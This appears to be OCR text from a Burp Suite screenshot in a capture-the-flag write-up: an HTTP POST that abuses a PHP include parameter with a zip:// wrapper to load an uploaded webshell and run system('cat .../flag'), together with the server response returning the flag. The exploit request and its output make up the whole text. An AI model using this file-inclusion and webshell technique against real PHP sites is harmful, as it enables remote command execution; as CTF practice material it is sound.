 Request
Pretty Raw \n Actions
1 POST /?yxxx=zip:///tmp/yunsle.zip%23yunsle HTTP/1.1
2 Host: 111.186.59.2:50080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16;
rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 a:1
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 50
12
13 yunsle=system('cat /dd810fc36330c200a_flag/flag');
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Jul 2021 17:42:55 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.11
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 39
9
10 @flag{a69ecd858b116673fa5b2697b1770aef}